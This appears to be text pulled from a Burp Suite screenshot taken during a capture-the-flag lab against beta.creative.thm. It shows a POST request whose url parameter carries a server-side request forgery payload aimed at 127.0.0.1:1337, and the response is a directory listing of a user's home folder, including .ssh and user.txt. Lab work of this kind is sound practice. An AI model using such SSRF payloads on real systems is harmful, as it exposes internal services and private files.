 1 2 3 4 2 10.21.17.140 1:17
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://beta.creative.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.creative.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.creative.thm/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 url=http%3A%2F%2F127.0.0.1:1337/home/saad/
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Directory listing for /home/saad/
.bash_history
.bash_logout
.bashrc
.cache/
.gnupg/
.local/
.profile
.ssh/
.sudo_as_admin_successful
snap/
start_server.py
user.txt
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Done 1,027 bytes | 150 millis
Event log (1) All issues (49) Memory: 268.0MB